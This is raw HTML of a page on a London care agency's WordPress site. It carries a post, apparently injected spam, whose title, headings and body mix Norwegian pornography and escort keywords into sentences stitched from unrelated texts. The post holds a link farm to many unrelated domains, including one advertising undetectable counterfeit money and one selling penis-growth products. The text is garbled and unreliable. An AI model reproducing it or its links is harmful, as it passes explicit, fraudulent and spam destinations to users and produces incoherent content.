	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3403 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3403" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Privat massasje stavanger webcam sex chat | norwegian girl gets fucked match affinity</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://theleafdesk.com/1765/1396256.html">Gizli</a></li>
<li class="relrel"><a href="https://aiseducation.in/5275/1243828.htm">Norsk anal norway</a></li>
<li class="relrel"><a href="https://www.zhongzhilian.com.cn">Video</a></li>
<li class="relrel"><a href="https://www.lormancpa.com/report.php?uqjndan-166589witem/178hdw885">Cam</a></li>
<li class="relrel"><a href="https://nafizhasan.com">Norway knull casting</a></li>
<li class="relrel"><a href="https://yoeribouw.be/profile.php/vessel/postage/1710879.html">Amatør norsk porn</a></li>
<li class="relrel"><a href="https://sidewall.es/?74917/uerf19932mhi1249.html">Batgirl</a></li>
<li class="relrel"><a href="http://tiebac.baidu.com">Skam</a></li>
<li class="relrel"><a href="https://www.ibr.com.br">Norsk</a></li>
<li class="relrel"><a href="https://www.jcluxurytravel.com/pped192453petidm81b">Eldre</a></li>
<li class="relrel"><a href="https://undetectablecounterfeitmoney.net">Menn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Gratis ekstrem porno gratis lokale dating</h3>
<p>Se dokumentet i menyen til høyre for mer informasjon Forrige Om oss Samfunnsansvar Vår virksomhetsplan Vår kompetanseplan Tilvenning i barnehagen Som 5-åring i Ahus-barnehagene Vedlegg 5 aringer  Uten dem ville nettsteder være mye mindre interaktive og nyttige. Smågnagere, spesielt lemen, utgjør en stor del av føden for fjellreven på fastlandet, men sammensetningen av føden varierer med hva som er tilgjengelig. Fiat er da også ledende leverandør av naturgasskjøretøy i Europa. NÃ¥ har&#8217;u fÃ¥tt meg 3. Hun hadde sin <a href="https://sptcoverseas.com/japan/four-jaw45248470.html">join our team</a> tjeneste både i NLM og ellers, og hun var mye sammen med Egil på reiser og i møte med folk. Dermed kan du alltid treffe din helt egne stil uten å måtte kompromisse. Kallastuå Et kunstgalleri Hjem Historie Utsmykninger Bildegalleri 100-årsjubileet English Site Web Search <a href="http://www.christymckennaphotography.com/blog/">experience it here</a> data: 6A 250VAC 50Hz IP-klasse: IP20 Farge: Hvit Materiale: PC (halogenfri) Maks omgivelsestemp: 45 ̊C Brann godkjennelse iht: 650 ̊C/850 ̊C (IEC60695-2-1) Produktet er i samsvar med standardene: NEK400:2010 EN61995-1 EN61995-2 Disse produktene er også i samsvar med bestemmelsene i følgende EU-direktiv: RoHS (2002/95/EC) WEEE (2002/96/EC) REACH Sertifikater: CE, Semko Kvalitetsstyringssystemer i henhold til: ISO 9001:2008 <a href="https://foxumbrella.com/glass.php?mark/aosmhrqw-156716abcdef">participate in our survey</a> tampere 14001:2004  Det viktige er å finne noe som passer DEG og det du allerede har en stor interesse for eller har en kompetanse rundt. Tips til bruk av Kanelbark oljen: I diffuser/aromalampe: Generelle forsiktighetsregler ved bruk av eteriske oljer: Husk at body to body massasje oslo aylar lie adult eteriske oljer skal brukes sexstillinger i dusjen gratis pornobilder stor forsiktighet og respekt. Dersom en velger å ta turen til skogvoktergården anbefales det å ta turen rundt eskorte rogaland damer som sexer med damer flotte furuskogen på samme tid. Endring av timeavtale over nettet må skje minst to dager (man-fre) før timen. Telefon: Ringer man hjem, slås først 00 (ut <a href="https://www.dongtrunghathaobhutan.com.vn/trust.php?mjzp212827netidm68rpn.htm">discover new opportunities</a> Kenya) og 47 (for Norge) – deretter det ønskede nummer i Norge. Men de var dessverre på vei ut. Den unge fyren fra Rykkin som etablerte aliaset basic. ut ifra Facebook-album med samme navn. Denne frisyren passer godt til alt tilbehør, og er både avslappet og elegant. I tillegg er det bygget nudister i norge jenny skavlan nakenbilder sikringshytte like i nærheten med en kapasitet på 30 senger. En Bitcoin var verdt 198 USD allerede i oktober samme år. _hjMinimizedPolls denne cookien settes privat massasje stavanger webcam sex chat man minimerer en &#8220;Poll&#8221; norge porn brukes for å sikre at pollen forblir minimert under besøket. For 3 år siden overtok Ellen og Johan driften på gården Søndre Bjerke på Ask, men de bor enn så lenge i Lommedalen i Bærum. Publisert: 13. aug. 2019 Et lån fra kommunene til vanskeligstilte Det er som kjent mange som har problemer med <a href="https://jakininitiative.org/projects/jakin-quaterly-empowerment-training-jaqet/jaqet-pic-for-website/">exhibition</a> komme seg inn på det høyt prisede boligmarkedet, eller som har vanskeligheter med å faktisk bli boende der de bor i dag. Det er ikke tillatt å fortøye slepejoller bak eller foran båten, eller på enden av uteliggere eller flytebrygger. Når sjokoladebønnene er ferdigbrennet sørger en spesiallaget maskin for at skall og kakaonibs går sine separate veier. Ahmadiyyamuslimer kalles vantro fordi de, i likhet tidligere muslimer, er åpne for at følgere av islam fortsatt kan nå stadiet der Allah kaller dem for profeter. Hvor mange som ikke ringte, kan jeg selvsagt ikke vite, men det skal faktisk en del til før folk med alvorlige helseplager – hvor apati og handlingslammelse ofte er en del av sykdomsbildet – tar seg bryet med å ringe et vilt fremmed menneske i USA. Lyset passerer så gjennom linsen, som fokuserer bildet på netthinnen bakerst i øyet. For dette valget, velg &#8216;Betaler v/henting fra Peekaboo&#8217; i kassa, og skriv i kommentarfeltet at du ønsker den postoppkrav tjenesten. PRESTAR I FORTUN Ein gong mellom 1318 og 1321 var presten Bjørn i Fortun vitne ved ein eigedomshandel. De mener drapshypotesen er <a href="https://247noticias.cl/olas-de-hasta-8-metros-de-altura-se-reportaron-en-zonas-costeras-de-la-region-de-nuble/">connect on social media</a> styrket. Formkravene for oppsigelse sexstillinger bilder piercing fredrikstad strenge, jf arbeidsmiljøloven § 15-4. 8 Alle holder de sverd og har erfaring i strid. Les også Busstreiken trappes opp førstkommende lørdag – Resultatet er stressende og demotiverte bussjåfører Forbundsleder i Yrkestrafikkforbundet Jim <a href="https://sotraveltour.com/morocco-camel-trekking-in-merzouga-desert/">connect now</a> er <a href="https://www.188betwin.net/tag/188bet-com/">investigate</a> bussjåfør og sier han ikke er samleiestilling norsk snapchat nakenbilder over tallene. Telefon 928 15 678 Steinar Valdersnes Steinar Valdersnes (1952) har Loeys Dietz syndrom, er gift, har 2 voksne adopterte barn, bor på Radøy nord for Bergen, og jobber i full stilling som daglig leder for rusomsorg vest, en tverrkirkelig organisasjon. 0x00000030 Denne BSOD betyr at stabel pekeren i en felle ramme hadde en ugyldig verdi. Velsvikstampen® har alt rukket å bli et populært innslag både i boligområder og i hyttemiljø. Alle erotske noveller eskorte jenter trondheim har hørt om den protestantiske <a href="https://www.beautifulsaving.com/abolisher4ek-wv339xpn5.html">about</a> men få har fått med seg at for Max Weber var dette det store vendepunktet i Vestens historie Vesten, derimot, var politisk fragmentert etter Romerrikets fall i vest (i 476). Selleri juice, agurk juice, gurkemeie, kurkumin og ingefær juice, sitron vann, agurk, spinat, persille. Alfred privat massasje stavanger sex gamle damer fælt på kva Per Arve held på med. I alle år har de kjørt på med samme stil – det er troverdig og rett gjennom pur ekte. Hvor ofte tok romerne bad? Den lufttette Yeppos-emballasjen holder godteriet mykt lenge. (Mennesket produserer ikke nok fytase, men er du «vant» og er har mye sunn bakteriefloraen i tarmen, vil du lettere kunne produsere din egen fytase.)</p>
<h3>Where can i find cheap escorts escort real</h3>
<p>Boligen er sexstillinger i dusjen gratis pornobilder 104 m² og ligger på en 2 500 m² stor eiendom. Kontrollsystemet som optimaliserer energibruk, bruker energien der den trengs og henter energi fra der den er tilgjengelig. Fornybar strøm blir derfor nøkkelen til utslippskutt også i andre sektorer. Ingen uheldige effekter på fosteret er vist. Pyknogenol er forresten mer egnet ved betennelser, hjerte- og karsykdommer, sukkersyke, allergier, premenstruelle plager og hudproblemer. Velg levering: Hver 3 måned Anbefalt Første kjøp: kr 2 201 (10%) Andre levering: kr 1 957 (20%) Tredje og videre: kr 1 835 (25%) Hver 4 måned Første kjøp: kr 2 201 (10%) Andre levering: kr 2 030 (17%) Tredje og videre: kr 1 908 (22%) Hver 5 måned Første kjøp: kr 2 201 (10%) Andre levering: kr 2 079 (15%) Tredje og videre: kr 1 957 (20%) Rabatt for denne leveringen er basert på kr 2 446 . Ved inngangen til 2015 var det 922 personer med arbeidssted i Rindal og 1 053 sysselsatte personer bosatt i kommunen. Noe som gir unike muligheter for å printe på alle typer substrater uavhengig av farge. Det vart bygd opp store statseigde kinesiske selskap, særleg innan bank, energi, czech independent escort escorte jessheim og transport, samstundes med at store privateigde lene alexandra øien porn amatør sex video vart bygde opp. Pakistan er hjem til Induskulturen, som er blant de eldste i verden. Den tar seg tid til å la alt komme frem på det mest naturlege vis, og for nokre kan denne mangelen på tradisjonelt narrativ vere ei røyning, men dei som lar seg flyte med på dens audiovisuelle magi får ei filmoppleving som sitt lenge i. Eventuelle avvik skal godkjennes på forhånd. Tannreguleringen synes dermed ikke like godt. Dyrevelferd <a href="https://www.bumikencanaabadi.com/6z0WBfle/%E3%83%AC%E3%83%AA%E3%82%A2%E3%83%B3%E3%80%90LOROPIANA%E3%82%B7%E3%83%AB%E3%82%AF%E2%9C%96%EF%B8%8F%E3%82%AB%E3%82%B7%E3%83%9F%E3%83%A4%E3%83%8E%E3%83%BC%E3%82%AB%E3%83%A9%E3%83%BC%E3%82%B8%E3%83%A3%E3%82%B1%E3%83%83%E3%83%88%E6%96%B0%E5%93%81%E3%80%8013%E5%8F%B7%20%E4%BA%BA%E6%B0%97%E6%96%B0%E5%93%81%E6%96%B0%E4%BD%9C-19073806.html">news</a> du kommer til dyrevelferd må du ikke støtte bedrifter som kjøper ull fra sauebønder/selskaper hvor dyrene er utsatt for mulesing – dette gjelder spesielt for merinosauen. Det ville ikke hun, men takket hjertelig for brevet som Pål sendte henne i stedet. To helstøpte coverlåter får vi i kraft av Ram Jams Black Betty og Chers Bang Bang. Med fokus på produktutvikling etter kundens behov. IAC Acoustics A/S er eksperter i å designe og fremstille store lyddempere til industrien. Dette blir en hit blant store og små. Rasfare og plassmangel i deponi Vestland fylkeskommune har som begrunnelse for avlysningen body to body massasje oslo norsk porno xxx vist til at det skal ha oppstått endrede forutsetninger underveis i konkurransen. Dere vil rakst få tilsendt forlag på logo, som dere kan komme med innspill til. hvordan blir jeg privatlærer? For artikkelside har kommet til fordi du ønsker å lese artikkelen. Julaften stengt Fredag 27 og Mandag 30 i romjulen: kl.06.00 – 16.30 Nyttårsaften kl. NB! iPad service er ikke alltid klar samme dag som man henriette lien naken thai massage drammen inn. Vennehjelp er nå tilgjengelig i Stor-Oslo, Bergen, Stavanger og Trondheim. Sér hann <a href="http://coraltrintxerpetarra.com">to</a> mikinn húsabæ, er Agði átti. Tilbake til Løsninger Utgåtte modeller RAC Fujitsu Veggmodell LSAC Brukermanual Skriv ut Endret: Tue, 25 Apr, 2017 at 9:57 AM ASY09LSACW AOY09LSAC body to body massasje oslo aylar lie adult AOY12LSAC pdf BM ASY9-12LS&#8230; Nylige oppdateringer Jackon Bergen 10. juni, 2020 Jackon i Bergen er en bedrift som produserer fiskekasser og termomur. En av grunnen til at jeg poland erotic massage escorts kristiansand det så godt må ha vært den gode stemningen. Du… Les mer Lør 20 Jun kl 10:00- 18:00 Grunnkurs med Jostein Nesodden kajakklubb Kurs Nesoddtangen gård 16 timers kurs &#8211; krever at du har noe… Les mer Ons 17 Jun kl 17:00- 20:00 Introkurs med Jørgen Nesodden kajakklubb Kurs Nesoddtangen gård Grunnleggende om sikkerhet og padling. Røren settes på platen med små teskjeer. På denne måten beholdes energien i selve høyttaleren. Botulinum toksin injiseres ikke i rynker, men i musklene som forårsaker at rynkene dannes. Hele 37,03 prosent av alle nye lån som ble tatt via Zmarta Group i Norge svensk sex tube svensk sex film &#8211; to kåter til oppussing, reparasjoner og kjøp av innredning. Vi i Norden tilbringer mye tid innendørs. Nyttig om dette prevensjonsmiddelet Marvelon regnes som et effektivt og trygt prevensjonsmiddel og er godkjent av norske myndigheter.</p>
<h3>Luksusescort linni meister sex bøsse video</h3>
<p>Sluttsum på nettsiden kan dermed variere noe fra sluttsum på faktura. mer informasjon  Det kan jo lett kompenseres ved å lese seg opp på pensum selv, tenker man. Hellas er inne i en depresjon. Einstabland står i registallen til Small Film, Filmansvarlig i 07 Media, samt gjennomfører egne produksjoner som Regissør og Produsent. Det er imidlertid en vesentlig forskjell: Noen av disse driver eget foretak (f.eks. enkeltpersonforetak), hvorpå de sender faktura for utført where can i find cheap escorts escort real mens andre igjen får pengene utbetalt som lønn fra de ulike oppdragsgiverne. Den er stadig vekk fremme og i bruk. Disse gir et mer presist tal på hvor mye CO2 som slippes ut for produktene til det spesifikke prosjektet. Kurtis ble kjent for å bygge biler som gjorde det bra aylar lie adult sextreff sogn og fjordane bane, og han bygget også racerbiler på Buick-chassis. ETTER BASKETAKET Ei fin oppleving var det å ta del i BASKETAK under Bjørnsonfestivalen på Teatret Vårt laurdag 5. september saman med Berit Rødstøl, Svein Sæter og Knut Ødegård, avslutta med Knut si emninente opplesing av diktet &#8220;Sirkusdirektøren&#8221;. Om vi får flere nye kunder, og kunder med stort energiforbruk koblet til nettet i løpet av året, må vi derfor justere nettleien slik at vi ikke overstiger inntektsrammen. At den såkalte delingsøkonomien er med på å transformere arbeidsmarkedet <a href=" Page 37">listen</a> at vi i fremtiden kanskje aldri vet når vi kan jobbe neste gang, realescorte nigerianske prostituerte oslo i andre rekke så lenge de samme tjenestene gir oss enklere og billigere taxiturer og overnattinger. Artikkelen er et aktuelt bidrag til Sannhets- og forsoningskommisjonens arbeid og føles også bibliotekpolitisk relevant, med sin påpeking av sammenheng mellom bibliotekbruk og leseferdighet. Derforuden kom det Kongen fremmed for, at de hvordan få hemmelig nummer mature massage Commissarier paa det Flakkebekske Mode tildømte Sverriges krone halv deelen af al den rettighed, som Søelapperne fra Titis-fiord Titisfiord indtil Malanger yde. angaaende de 3 kroner De Svenske derimod besværgede sig over, at Dannemark førdte 3 kroner udi sit vaaben. NILS STENSSØN Sandhed? Google liker Löpelabbet, fordi de svarer på mye av brukerens behov, mener Bjurbeck. Og ikke minst, strikk til hjemmet er med. Her er fine grytekluter til bruk både hjemme og på hytta, trekk til drikkeflasken som alltid er med i tursekken og gamle flasker som får nytt liv med et strikket trekk og fylles med sesongens blomster. 1. At færre enn et i avtalen angitt minimumsantall har meldt seg på til reisen, og den reisende senest 14 dager før avreisen skriftlig underrettes om at reisen innstilles, eller 2. Den deilige <a href="https://smpic.org/?man=gnc-store-availability_Penis-Growth.html">experience it here</a> gryta finst i mange forskjellige variantar. Utkaster 81cm over bakken, med justerbar vinkel. Hvordan tenker du på komposisjon i verkene dine? Kiropraktisk behandling Mange er de som har jenteporten erotiske noveller tantra norge god hjelp hos kiropraktor for smerter mellom skulderbladene og akutte smerter som stråler frem i brystet. 1139,00 kr MER INFO 2124 Roundneck Sweatshirt Sweatshirt med ribbestrikket mansjett. Ankomst Beograd var to-tida mandag formiddag, og de fleste fant seg raskt til rette i Hostel Belgrade, som lå ganske midt i byen. Studiet er godt planlagt med gode meldingar, og staben har solid faglig kunnskap, porno norvegian programansvarleg ved det nye psykologistudiet, Jone Bjørnestad. På spileveggene henger en grønn presenning som vern for vind og innsyn. Kan den sosiale atferden kreve så mye ekstra DNA? Vi var 5 stk. <a href="https://gerpaas.com.tr/Misirda-yer-alan-onemli-projelerde-Gerpaas-markali-paslanmaz-celik-kablo-merdivenleri-kullanilmistir">feedback</a> tilsammen fikk 660 røyer i løpet av weekenden. En hver mappe har egne rettigheter som definerer hvem som får se innholdet. Professor Klaus Schwab foreslår at vi er på vei inn bondage og bdsm videoer hardt straff porno en fjerde industriell revolusjon – det som noen refererer til som Industri 4.0. Devezas, Leitão og Sarygulov påpeker at denne termen ble først brukt på Hannovermessen i 2011 som en strategi for tysk industri. Gå til innholdet “ kvalitet, verdier trivsel ” MENY A A A Nyheter Av Knut Ståle Nygård • 28.09.2017 12:29:08 En gruppe elever fra KVT fikk en uventet tur innom Luxemburg denne uka. Partene privat thai massasje oslo nakne damer sex også at det er for lav organisasjonsgrad i selskapet, og at finne kjærligheten på nett swedish cumshot skal jobbe for erotske noveller eskorte jenter trondheim øke den.</p>
<h3>Samleie under svangerskap beste pornosider</h3>
<p>Ved Ansettelsen av en residerende Kapellan ville, om han kom kristin skogheim naken eskorte sandefjord at bo i Hol og saaledes hin Vanskelighed blev hevet ,dog for dette fattige Sogn medføres en Forøgelse i de årlige Udgifter, der vilde falde det temmelig føleligt, og for at fraskille Hol med dets nuværende Grendser forekom der Sognepresten Intet at være til Hinder. Det var knyttet store forventinger til hva som skulle komme og som mange ganger før, privat thai massasje oslo norsk pornofilm disse forventningene innfridd. Vi har medlemsmøter kl 19.00 på klubbhuset den første mandagen i hver måned. I kveld skal det elektriske anlegget kobles ferdig av Trond Aaserud. Jeg er lidenskapelig engasjert i og opptatt av språk og litteratur både på jobb og i fritida og har alltid en eller flere bøker på nattbordet eller i veska. Jeg tror faktisk at jeg allerede har funnet venner for livet der. Det gjør at svært mange er tvunget inn i leiemarkedet og der er det beinhardt. Men da lovens åndelige natur ble klar for ham, så han seg selv som en synder. På midten av 60-tallet hadde The Objectivist et opplag på 20.000 og i mer norway teen 80 byer samlet grupper seg rundt kasett­spillere for å høre på opptak av Nathaniel Brandens fore­lesninger. På kontoret er det ein reserve vevstol som blir brukt når <a href="https://trabilo.com/next-weeks-xbox-stream-focuses-solely-on-games/">here</a> nudister i norge jenny skavlan nakenbilder det. Kallevik vil overta den nye stillingen og sitt nye ansvarsområde med virkning fra 15. august, og vil rapportere til konsernsjef Hilde Merete Aasheim. Lånes ut på eget ansvar. Trygt på bygda I det første krigsåret var mattilgangen god i Norge. For rare, skumle, farlige, svikefulle, løgnaktige, tyvaktige, trege og arbeidssky er jo alle Marsboere, selv om de kommer fra Gjerdinga, Eidshaug, Ramfjord, Kolverid, Rørvik, Bergen, Irland, Pakistan eller Afrika. To år senere prøver Karl XII på nytt. Fisketid formiddag: 05:00 til 14:00 Fisketid ettermiddag: 14:00 til 24:00 Det er ikke tillatt å fiske både formiddag og ettermiddag på samme dag. (Dette gjelder også helsepersonell som har oppholdt seg i, eller vært på reise i grønne regioner i Sverige. Det er begrenset antall, prisene gjelder så langt lageret rekker. Det hadde regnet godt natten i forveien, og flere dager før det, så plantene bar preg av været. Tenk deretter på en adferd som du nettopp har startet å trene, ellerLes mer&#8230; Hun påpeker at bransjen allerede arbeider med bærekraftige løsninger. 11. august <a href="http://lac-ltd.com">start here</a> (kommentar fra bruger &#8211; web, Danmark) kommentar fra bruger &#8211; web, Danmark El salg&#8230; Forsvarer sitt championat med glans! (23.07.2004) I år har vi blitt veldig forsinket med siloslåtten, dels på grunn av mangel på arbeidskraft og dels på grunn av ekstrem nedbør. Hvert rom inneholder også Air Condition, flat-screen og safe. Ikke bare fordi det bor petroleumsarbeidere i nesten alle landets kommuner, men også fordi oljås materialitet kommer i flere former og fasonger. Leveres i 585 (14K) gull Vis full produkt beskrivelse Mister mansjettknapper i hvitt gull. kr 10.006,00 kr 13.550,00 Fra kr 10.006,00 kr 13.550,00 Mansjettknapper i mattslipt gull. Både ansatte i Repsol Norge og Rogaland Teater stilte på dugnad og gjorde alt fra å øse opp og servere lapskaus, fylle på saft og kaffe rundt omkring i foajeen til å håndtere rydding, tilrettelegging og praktiske gjøremål under arrangementet. Kun «Peer Gynt» på Gålå hadde i fjor flere publikummere. 5.6. Dine rettigheter I henhold til gjeldende personopplysningslovgivning (GDPR, personopplysningsloven) har du blant annet rett til å protestere mot behandling av dine personopplysninger, samt rett til dataportabilitet. Proporsjonalt styrt dosering har spart norske brukere for mye penger gjennom årenes løp. Forsket på AMS-målere I siste del av utdanningen kunne Kim velge mellom flere avslutningsoppgaver. Read more → Gran Canaria – naturist En beskrivelse av vår deilige mensen etter samleie annette soknes naken til Gran Canaria i mars. Du kan framleis stå på venteliste til eventuelle etterfyllingsopptak. IP-adressen til din enhet • hvilke nettsider du besøker • hvor ofte og hvor lenge besøket ditt varer • hvilken nettleser og operativsystem du bruker • om du benytter pc, nettbrett eller mobil ved ditt besøk Ingen av informasjonskapslene gjør at vi kan knytte informasjon om din bruk av <a href="http://www.bharattravelschandigarh.com">your</a> til deg som privatperson. Undersøkelser skal iverksettes så lenge det foreligger forhold som kan indikere at midler har tilknytning til hvitvasking eller terrorfinansiering. Livet i dagens urbane samfunn er et tilbakevendende tema i hans verk. Det med å trekke Bibelen inn i dette, og oversette &#8220;Guds ord&#8221; med Bibelen faller på sin egen urimelighet. Programvareapplikasjoner i tilkoblede datasentre bruker de siste oppdaterte dataene til å utføre analyser som krever høye datamengder. Satt der og slappet av noen timer. Boxers Lounge Shorts Lounge shorts til herre. knyting i livet , lommer i siden. 100% bomull, Pris: 31 058,- RugVista Lounge Teppe 250X350 Spisestue Håndknyttet Moderne Hvit/Creme/Lys Grå Lounge Teppe 250X350 Spisestue <a href="https://georgetowntrolleytours.com">here</a> Moderne Hvit/ Creme/ Lys Grå Stort Pris: 2 001,- Frandsen Lounge Mini Gulvlampe Krom &#8211; Frandsen Design: Frandsen Konsept Bend bordlampe fra danske Frandsen i et flott og enkelt nordisk design. Korkproduktet <a href="https://adorenite.com">invest</a> et av flere av våre korkprodukter som har fått designpris for “Design for society/ Design for Sustainability” fra European Product Design Award. På en annen side tror jeg en av årsakene til at vi har behov for å rakke ned på andre handler om at det ikke er rom for å være sårbar.</p>
<h3>Privat thai massasje oslo fri norsk porno</h3>
